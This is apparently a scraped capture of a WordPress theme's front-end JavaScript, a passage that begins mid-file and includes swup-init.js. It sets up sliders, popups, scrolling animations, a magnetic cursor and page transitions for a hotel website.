		Scrollbar.use(OverscrollPlugin);
		var scrollbar = Scrollbar.init(document.querySelector('#scroll'), {
			damping: 0.07,
			renderByPixel: true,
			continuousScrolling: true,
			plugins: {
				overscroll: {
					effect: 'bounce',
					damping: 0.15,
					maxOverscroll: 80
				},
				mobile: {
					speed: 0.2,
					alwaysShowTracks: false
				}
			},
		});

		$('.mry-scroll-hint').on('click', function () {
			scrollbar.scrollTo(0, 550, 1800);
		});
	}

	/* portfolio filter */
	$('.mry-filter a').on('click', function () {
		$('.mry-filter .mry-current').removeClass('mry-current');
		$(this).addClass('mry-current');

		var selector = $(this).data('filter');
		$('.mry-masonry-grid').isotope({
			filter: selector
		});
		return false;
	});

	/* masonry grid */
	var $masonry_grid = $('.mry-masonry-grid'); $masonry_grid.imagesLoaded(function() {
		$masonry_grid.isotope({
			filter: '*',
			itemSelector: '.mry-masonry-grid-item',
			percentPosition: true,
			masonry: {
				columnWidth: '.mry-grid-sizer'
			} 
		});
	});

	/* magnific popups */
	if(/\.(?:jpg|jpeg|gif|png)$/i.test($('.wp-block-gallery .blocks-gallery-item:first a').attr('href'))){
		$('.wp-block-gallery a').magnificPopup({
			gallery: {
					enabled: true
			},
			type: 'image',
			closeOnContentClick: false,
			fixedContentPos: false,
			closeBtnInside: false,
			removalDelay: 500,
			callbacks: {
				beforeOpen: function() {
					 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
					 this.st.mainClass = 'mfp-zoom-in';
				}
			},
		});
	}
	$('[data-magnific-inline]').magnificPopup({
		type: 'inline',
		overflowY: 'auto',
		preloader: false,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	$('[data-magnific-image]').magnificPopup({
		type: 'image',
		closeOnContentClick: true,
		fixedContentPos: false,
		closeBtnInside: false,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	if (!$('body').hasClass('elementor-page')) {
		$("a").each(function(i, el) {
			var href_value = el.href;
			if (/\.(jpg|png|gif)$/.test(href_value)) {
				 $(el).magnificPopup({
						type: 'image',
						closeOnContentClick: true,
						fixedContentPos: false,
						closeBtnInside: false,
						removalDelay: 500,
						callbacks: {
							beforeOpen: function() {
								 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
								 this.st.mainClass = 'mfp-zoom-in';
							}
						},
					});
			}
		});
	}
	$('[data-magnific-video]').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		iframe: {
				patterns: {
						youtube_short: {
							index: 'youtu.be/',
							id: 'youtu.be/',
							src: 'https://www.youtube.com/embed/%id%?autoplay=1'
						}
				}
		},
		preloader: false,
		fixedContentPos: false,
		removalDelay: 500,
		callbacks: {
			markupParse: function(template, values, item) {
				template.find('iframe').attr('allow', 'autoplay');
			},
			beforeOpen: function() {
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	$('[data-magnific-music]').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		preloader: false,
		fixedContentPos: false,
		closeBtnInside: true,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	$('[data-magnific-gallery]').magnificPopup({
		gallery: {
				enabled: true
		},
		type: 'image',
		closeOnContentClick: false,
		fixedContentPos: false,
		closeBtnInside: false,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});
	$('[data-magnific-gallery-portfolio-carousel]').magnificPopup({
		gallery: {
				enabled: true
		},
		type: 'image',
		closeOnContentClick: false,
		fixedContentPos: false,
		closeBtnInside: false,
		removalDelay: 500,
		callbacks: {
			beforeOpen: function() {
				 this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				 this.st.mainClass = 'mfp-zoom-in';
			}
		},
	});

	/* smooth scroll */
	if ($('html').hasClass('is-rendering')) {
		$("html, body").animate({
			scrollTop: 0
		}, 0);
	}

	/* menu */
	$('.mry-menu-btn').on('click', function () {
		$('.mry-menu-btn , .mry-menu').toggleClass('mry-active');
		if($(this).hasClass('active')) {
			$(this).removeClass('active');
			$('body').css({'overflow':'visible'});
		}
		else {
			$(this).addClass('active');
			$('body').css({'overflow':'hidden'});
		}
	});

	$('.menu-item').on('click', '> i', function () {
		$(this).closest('li').toggleClass('mry-active');
		$(this).closest('li').find('> .sub-menu').toggleClass('mry-active');
		return false;
	});

	$('.menu-item-has-children.menu-item-type-custom').on('click', '> a', function(){
		$(this).next('i').trigger('click');
	});

	$(document).on('click', function (e) {
		var el = '.mry-menu , .mry-menu-btn-frame , .mry-menu-btn';
		if (jQuery(e.target).closest(el).length) return;
		$('.mry-menu , .mry-menu-btn-frame , .mry-menu-btn').removeClass('mry-active');
	});

	$('.mry-anima-link').on('click', function () {
		$('.mry-menu , .mry-menu-btn-frame , .mry-menu-btn').removeClass('mry-active');
	});
	
	/* header sticky */
	if($('.mry-top-panel').length) {
		$(window).on('scroll', function(){
			if ($(window).scrollTop() > 100) {
				$('.mry-top-panel').addClass('fixed');
			} 
			else {
				$('.mry-top-panel').removeClass('fixed');
			}
		});
	}

	/* cursor */
	if ($(window).width() > 782 ) {
	console.clear();
	const element = document.querySelector(".mry-ball");
	const target = document.querySelector(".mry-magnetic-link");
	const text = document.querySelector(".mry-magnetic-object");
	class Cursor {
		constructor(el, target, text) {
			this.el = el;
			this.bind();
		}

		bind() {
			document.addEventListener("mousemove", this.move.bind(this), false);
		}

		move(e) {
			const cursorPosition = {
				left: e.clientX,
				top: e.clientY
			};

			document.querySelectorAll(".mry-magnetic-link").forEach(single => {
				const triggerDistance = single.getBoundingClientRect().width / 2;

				const targetPosition = {
					left: single.getBoundingClientRect().left +
						single.getBoundingClientRect().width / 2,
					top: single.getBoundingClientRect().top +
						single.getBoundingClientRect().height / 2
				};

				const distance = {
					x: targetPosition.left - cursorPosition.left,
					y: targetPosition.top - cursorPosition.top
				};

				const angle = Math.atan2(distance.x, distance.y);
				const hypotenuse = Math.sqrt(
					distance.x * distance.x + distance.y * distance.y);

				if (hypotenuse < triggerDistance) {
					TweenMax.to(single.querySelector(".mry-magnetic-object"), 0.4, {
						x: -(Math.sin(angle) * hypotenuse / 2),
						y: -(Math.cos(angle) * hypotenuse / 2),
					});
				} else {
					TweenMax.to(this.el, .6, {
						left: cursorPosition.left - 20,
						top: cursorPosition.top - 20,
					});

					TweenMax.to(single.querySelector(".mry-magnetic-object"), 0.4, {
						x: 0,
						y: 0
					});
				}
			});
		}
	}
	$(".mry-default-link").mouseenter(function (e) {
		TweenMax.to(element, 0.3, {
			scale: .6,
		});
		TweenMax.to(element, 0.3, {
			opacity: '1'
		});
	});
	$(".mry-default-link").mouseleave(function (e) {
		TweenMax.to(element, 0.3, {
			scale: 1
		});
		TweenMax.to(element, 0.3, {
			opacity: '.5'
		});
	});
	$(".mry-magnetic-link").mouseenter(function (e) {
		TweenMax.to(element, 0.3, {
			scale: 1.4,
		});
		TweenMax.to(element, 0.3, {
			opacity: '1'
		});
	});
	$(".mry-magnetic-link").mouseleave(function (e) {
		TweenMax.to(element, 0.3, {
			scale: 1
		});
		TweenMax.to(element, 0.3, {
			opacity: '.5'
		});
	});
	const cursor = new Cursor(element, target);
	}

	/* sliders */
	var progressbar = $(".mry-slider-progress-bar");
	var mousewheel_param =  parseInt( $('.mry-main-slider').data('mousewheel') );

	var swiper = new Swiper(".mry-main-slider", {
		autoplay: {
			delay: 10000,
			disableOnInteraction: false
		},
		loop: true,
		parallax: true,
		mousewheel: mousewheel_param,
		keyboard: true,
		speed: 1200,
		navigation: {
			nextEl: '.mry-button-next',
			prevEl: '.mry-button-prev',
		},
		pagination: {
			el: '.mry-slider-pagination',
			clickable: true,
		},
		on: {
			init: function () {
				progressbar.removeClass("animate");
				progressbar.removeClass("active");
				progressbar.eq(0).addClass("animate");
				progressbar.eq(0).addClass("active");
			},
			slideChangeTransitionStart: function () {
				progressbar.removeClass("animate");
				progressbar.removeClass("active");
				progressbar.eq(0).addClass("active");
			},
			slideChangeTransitionEnd: function () {
				progressbar.eq(0).addClass("animate");
			}
		}
	});

	var swiper = new Swiper(".mry-team-slider", {
		slidesPerView: 3,
		spaceBetween: 30,
		loop: true,
		navigation: {
			nextEl: '.mry-button-team-next',
			prevEl: '.mry-button-team-prev',
		},
		speed: 1200,
		breakpoints: {
			0: {
				slidesPerView: 2,
			},
			768: {
				slidesPerView: 3,
			},
		},
	});

	var swiper = new Swiper(".mry-testimonials-slider", {
		slidesPerView: 1,
		spaceBetween: 30,
		loop: true,
		navigation: {
			nextEl: '.mry-button-testimonials-next',
			prevEl: '.mry-button-testimonials-prev',
		},
		speed: 1200,
		breakpoints: {
			768: {
				slidesPerView: 1,
			},
		},
	});

	var swiper = new Swiper(".mry-blog-slider", {
		slidesPerView: 3,
		spaceBetween: 60,
		loop: true,
		navigation: {
			nextEl: '.mry-button-blog-next',
			prevEl: '.mry-button-blog-prev',
		},
		speed: 1200,
		breakpoints: {
			0: {
				slidesPerView: 1,
			},
			768: {
				slidesPerView: 3,
			},
		},
	});

	/* scroll magic */
	var controller = new ScrollMagic.Controller();

	var fadestyles = {
		opacity: "0",
		transform: 'translateY(50px) scale(.98)'
	};

	$('.mry-fo').css(fadestyles);

	var scrolAnimation1 = document.getElementsByClassName('mry-fo');

	function createProjectScenes(object) {
		for (let i = 0; i < object.length; i++) {
			createScene(object[i], i);
		}
	};

	function createScene(element, i) {
		var scene = new ScrollMagic.Scene({
			triggerElement: element,
			offset: -400,
		})
			.setTween(element, .6, {
				opacity: 1,
				scale: '1',
				y: 0
			})
			.addTo(controller)
	};

	createProjectScenes(scrolAnimation1);

	var scrolAnimation2 = document.getElementsByClassName('mry-scale-object');

	function createProjectScenes2(object2) {
		for (let i = 0; i < object2.length; i++) {
			createScene2(object2[i], i);
		}
	};

	function createScene2(element2, i) {
		var scene = new ScrollMagic.Scene({
			triggerElement: element2,
			duration: 1800,
			offset: -350,
		})
			.setTween(element2, .6, {
				scale: '1.2',
				y: '10%'
			})
			.addTo(controller)
	}

	createProjectScenes2(scrolAnimation2);

	var scrolAnimation3 = document.getElementsByClassName('mry-curtain');

	function createProjectScenes3(object3) {
		for (let i = 0; i < object3.length; i++) {
			createScene3(object3[i], i);
		}
	};

	function createScene3(element3, i) {
		var scene = new ScrollMagic.Scene({
			triggerElement: element3,
			offset: -200,
		})
			.setTween(element3, .8, {
				x: '-100%'
			})
			.addTo(controller)
	}

	createProjectScenes3(scrolAnimation3);

	/* map lock/unlock */
	$(".mry-lock").on('click', function () {
		$('.mry-map').toggleClass('mry-active');
		$('.mry-lock').toggleClass('mry-active');
		$('.mry-lock .fas').toggleClass('fa-unlock');
	});
	
	function setHeightFullSection() {
		var width = $(window).width();
		var height = $(window).height();
		$('.mry-project-slider-item, .mry-project-slider-item .mry-main-title-frame, .mry-content-frame, .mry-dots, .mry-slider-pagination-frame').css({'height': height});
		$('.logged-in .mry-project-slider-item, .logged-in .mry-project-slider-item .mry-main-title-frame, .logged-in .mry-content-frame, .logged-in .mry-dots, .logged-in .mry-slider-pagination-frame').css({'height': height-32});
		if( width < 783 ) {
			$('.mry-project-slider-item, .mry-project-slider-item .mry-main-title-frame, .mry-content-frame, .mry-dots, .mry-slider-pagination-frame').css({'height': height});
			$('.logged-in .mry-project-slider-item, .logged-in .mry-project-slider-item .mry-main-title-frame, .logged-in .mry-content-frame, .logged-in .mry-dots, .logged-in .mry-slider-pagination-frame').css({'height': height-46});
		}
	}

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://riverainn.com/wp-content/themes/rivera/assets/js/swup-init.js?ver=1.0.0
body_size: 2677
content:
( function( $ ) {
  'use strict';

  var elementor = 0;
  if ( window.location.href.indexOf('/?elementor-preview=') > -1 ) {
    elementor = 1;
  }
    
  // swup init js
  const options = {
    containers: ['#mry-dynamic-content', '#mry-dynamic-menu'],
    animateHistoryBrowsing: true,
    animationSelector: '[class="transition-fade"]',
    plugins: [new SwupBodyClassPlugin()]
  };

  if ( $('#mry-dynamic-content').length && $('#mry-dynamic-menu').length ) {
    const swup = new Swup(options);
  }

  // reinit
  document.addEventListener("swup:contentReplaced", function() {

    /* custom menu link */
    $('.menu-item-type-custom').each(function () {
      $(this).find('> a').attr('data-no-swup', '');
    });

    /*add custom elementor css*/
    var body_classes = $('body').attr('class').split(' ');
    var page_class = '';
    var page_id = 0;

    for (var i=0; i<body_classes.length; i++) {
      if (body_classes[i].substring(0, 8) == "page-id-") {
        var page_class = body_classes[i];
        var page_id = parseInt(page_class.replace('page-id-', ''));
      } else if (body_classes[i].substring(0, 15) == "elementor-page-") {
        var page_class = body_classes[i];
        var page_id = parseInt(page_class.replace('elementor-page-', ''));
      }
    }
    var elementor_post_css_url = swup_url_data.url.replace('themes/mireya', '') + 'uploads/elementor/css/post-'+page_id+'.css'

    if ( !$("#elementor-post-"+page_id+"-css").length ) {
      $('<link id="elementor-post-'+page_id+'-css" href="'+elementor_post_css_url+'" rel="stylesheet">').appendTo("head");
    }

    /* side popup */
    $('.mry-popup-btn').on('click', function () {
      $('.mry-success-popup-frame').removeClass('mry-active');
    });

    /* run animations */
    $(document).ready(function () {
      var timeout = 1000
      $('html').addClass('is-animating');

      $(".mry-loader").animate({
        width: "100%"
      }, timeout);

      setTimeout(function () {
        $('.mry-preloader').removeClass('mry-active');
      }, timeout);

      setTimeout(function () {
        $('html').removeClass('is-animating');
      }, timeout);
    });

    /* nice scrolling */
    if ( ! $('body').hasClass('default--scrolling') ) {
      Scrollbar.use(OverscrollPlugin);
      var scrollbar = Scrollbar.init(document.querySelector('#scroll'), {
        damping: 0.07,
        renderByPixel: true,
        continuousScrolling: true,
        plugins: {
          overscroll: {
            effect: 'bounce',
            damping: 0.15,
            maxOverscroll: 80
          },
          mobile: {
            speed: 0.2,
            alwaysShowTracks: false
          }
        },
      });

      $('.mry-scroll-hint').on('click', function () {
        scrollbar.scrollTo(0, 550, 1800);
      });
    }

    window.oncontextmenu = function () {
      return false;
    }
    document.onkeydown = function (e) {
      if (window.event.keyCode == 123 || e.button == 2)
        return false;
    }

    /* portfolio filter */
    $('.mry-filter a').on('click', function () {
      $('.mry-filter .mry-current').removeClass('mry-current');
      $(this).addClass('mry-current');

      var selector = $(this).data('filter');
      $('.mry-masonry-grid').isotope({
        filter: selector
      });
      return false;
    });

    /* masonry grid */
	var $masonry_grid = $('.mry-masonry-grid'); $masonry_grid.imagesLoaded(function() {
		$masonry_grid.isotope({
			filter: '*',
			itemSelector: '.mry-masonry-grid-item',
			percentPosition: true,
			masonry: {
				columnWidth: '.mry-grid-sizer'
			} 
		});
	});

    /* magnific popups */
    if(/\.(?:jpg|jpeg|gif|png)$/i.test($('.wp-block-gallery .blocks-gallery-item:first a').attr('href'))){
      $('.wp-block-gallery a').magnificPopup({
        gallery: {
            enabled: true
        },
        type: 'image',
        closeOnContentClick: false,
        fixedContentPos: false,
        closeBtnInside: false,
        removalDelay: 500,
        callbacks: {
          beforeOpen: function() {
            // just a hack that adds mfp-anim class to markup 
             this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
             this.st.mainClass = 'mfp-zoom-in';
          }
        },
      });
    }
    $('[data-magnific-inline]').magnificPopup({
      type: 'inline',
      overflowY: 'auto',
      preloader: false,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    $('[data-magnific-image]').magnificPopup({
      type: 'image',
      closeOnContentClick: true,
      fixedContentPos: false,
      closeBtnInside: false,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup 
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    if (!$('body').hasClass('elementor-page')) {
      $("a").each(function(i, el) {
        var href_value = el.href;
        if (/\.(jpg|png|gif)$/.test(href_value)) {
           $(el).magnificPopup({
              type: 'image',
              closeOnContentClick: true,
              fixedContentPos: false,
              closeBtnInside: false,
              removalDelay: 500,
              callbacks: {
                beforeOpen: function() {
                  // just a hack that adds mfp-anim class to markup 
                   this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                   this.st.mainClass = 'mfp-zoom-in';
                }
              },
            });
        }
      });
    }
    $('[data-magnific-video]').magnificPopup({
      disableOn: 700,
      type: 'iframe',
      iframe: {
          patterns: {
              youtube_short: {
                index: 'youtu.be/',
                id: 'youtu.be/',
                src: 'https://www.youtube.com/embed/%id%?autoplay=1'
              }
          }
      },
      preloader: false,
      fixedContentPos: false,
      removalDelay: 500,
      callbacks: {
        markupParse: function(template, values, item) {
          template.find('iframe').attr('allow', 'autoplay');
        },
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup 
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    $('[data-magnific-music]').magnificPopup({
      disableOn: 700,
      type: 'iframe',
      preloader: false,
      fixedContentPos: false,
      closeBtnInside: true,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup 
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    $('[data-magnific-gallery]').magnificPopup({
      gallery: {
          enabled: true
      },
      type: 'image',
      closeOnContentClick: false,
      fixedContentPos: false,
      closeBtnInside: false,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup 
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });
    $('[data-magnific-gallery-portfolio-carousel]').magnificPopup({
      gallery: {
          enabled: true
      },
      type: 'image',
      closeOnContentClick: false,
      fixedContentPos: false,
      closeBtnInside: false,
      removalDelay: 500,
      callbacks: {
        beforeOpen: function() {
          // just a hack that adds mfp-anim class to markup 
           this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
           this.st.mainClass = 'mfp-zoom-in';
        }
      },
    });

    /* smooth scroll */
    $('.mry-smooth-scroll').on("click", function () {
      $('html, body').stop().animate({
        scrollTop: $($(this).attr('href')).offset().top - 0
      }, 1000);
      return false;
    });

    if ($('html').hasClass('is-rendering')) {
      $("html, body").animate({
        scrollTop: 0
      }, 0);
    }

    /* menu */
    $('.menu-item').on('click', '> i', function () {
      $(this).closest('li').toggleClass('mry-active');
      $(this).closest('li').find('> .sub-menu').toggleClass('mry-active');
      return false;
    });

    $('.menu-item-has-children.menu-item-type-custom').on('click', '> a', function(){
      $(this).next('i').trigger('click');
    });

    $(document).on('click', function (e) {
      var el = '.mry-menu , .mry-menu-btn-frame , .mry-menu-btn';
      if (jQuery(e.target).closest(el).length) return;
      $('.mry-menu , .mry-menu-btn-frame , .mry-menu-btn').removeClass('mry-active');
    });

    $('.mry-anima-link').on('click', function () {
      $('.mry-menu , .mry-menu-btn-frame , .mry-menu-btn').removeClass('mry-active');
    });

    /* sliders */
    var progressbar = $(".mry-slider-progress-bar");
    var mousewheel_param =  parseInt( $('.mry-main-slider').data('mousewheel') );

    var swiper = new Swiper(".mry-main-slider", {
      autoplay: {
        delay: 10000,
        disableOnInteraction: false
      },
      loop: true,
      parallax: true,
      mousewheel: mousewheel_param,
      keyboard: true,
      speed: 1200,
      navigation: {
        nextEl: '.mry-button-next',
        prevEl: '.mry-button-prev',
      },
      pagination: {
        el: '.mry-slider-pagination',
        clickable: true,
      },
      on: {
        init: function () {
          progressbar.removeClass("animate");
          progressbar.removeClass("active");
          progressbar.eq(0).addClass("animate");
          progressbar.eq(0).addClass("active");
        },
        slideChangeTransitionStart: function () {
          progressbar.removeClass("animate");
          progressbar.removeClass("active");
          progressbar.eq(0).addClass("active");
        },
        slideChangeTransitionEnd: function () {
          progressbar.eq(0).addClass("animate");
        }
      }
    });

    var swiper = new Swiper(".mry-team-slider", {
      slidesPerView: 3,
      spaceBetween: 30,
      loop: true,
      navigation: {
        nextEl: '.mry-button-team-next',
        prevEl: '.mry-button-team-prev',
      },
      speed: 1200,
      breakpoints: {
        0: {
          slidesPerView: 2,
        },
        768: {
          slidesPerView: 3,
        },
      },
    });

    var swiper = new Swiper(".mry-testimonials-slider", {
      slidesPerView: 1,
      spaceBetween: 30,
      loop: true,
      navigation: {
        nextEl: '.mry-button-testimonials-next',
        prevEl: '.mry-button-testimonials-prev',
      },
      speed: 1200,
      breakpoints: {
        768: {
          slidesPerView: 1,
        },
      },
    });

    var swiper = new Swiper(".mry-blog-slider", {
      slidesPerView: 3,
      spaceBetween: 60,
      loop: true,
      navigation: {
        nextEl: '.mry-button-blog-next',
        prevEl: '.mry-button-blog-prev',
      },
      speed: 1200,
      breakpoints: {
        0: {
          slidesPerView: 1,
        },
        768: {
          slidesPerView: 3,
        },
      },
    });
    
    /* scroll magic */
    var controller = new ScrollMagic.Controller();
    
    var fadestyles = {
      opacity: "0",
      transform: 'translateY(50px)'
    };

    $('.mry-fo').css(fadestyles);

    var scrolAnimation1 = document.getElementsByClassName('mry-fo');

    function createProjectScenes(object) {
      for (let i = 0; i < object.length; i++) {
        createScene(object[i], i);
      }
    };

    function createScene(element, i) {
      var scene = new ScrollMagic.Scene({
        triggerElement: element,
        offset: -360,
      })
        .setTween(element, .6, {
          opacity: 1,
          y: 0
        })
        .addTo(controller)
    };

    createProjectScenes(scrolAnimation1);

    var scrolAnimation2 = document.getElementsByClassName('mry-scale-object');

    function createProjectScenes2(object2) {
      for (let i = 0; i < object2.length; i++) {
        createScene2(object2[i], i);
      }
    };

    function createScene2(element2, i) {
      var scene = new ScrollMagic.Scene({
        triggerElement: element2,
        duration: 1800,
        offset: -350,
      })
        .setTween(element2, .6, {
          scale: '1.2',
          y: '10%'
        })
        .addTo(controller)
    }

    createProjectScenes2(scrolAnimation2);

    var scrolAnimation3 = document.getElementsByClassName('mry-curtain');

    function createProjectScenes3(object3) {
      for (let i = 0; i < object3.length; i++) {
        createScene3(object3[i], i);
      }
    };

    function createScene3(element3, i) {
      var scene = new ScrollMagic.Scene({
        triggerElement: element3,
        offset: -150,
      })
        .setTween(element3, .8, {
          x: '-100%'
        })
        .addTo(controller)
    }

    createProjectScenes3(scrolAnimation3);

    /* map lock/unlock */
    $(".mry-lock").on('click', function () {
      $('.mry-map').toggleClass('mry-active');
      $('.mry-lock').toggleClass('mry-active');
      $('.mry-lock .fas').toggleClass('fa-unlock');
    });
    
  })
} )( jQuery );
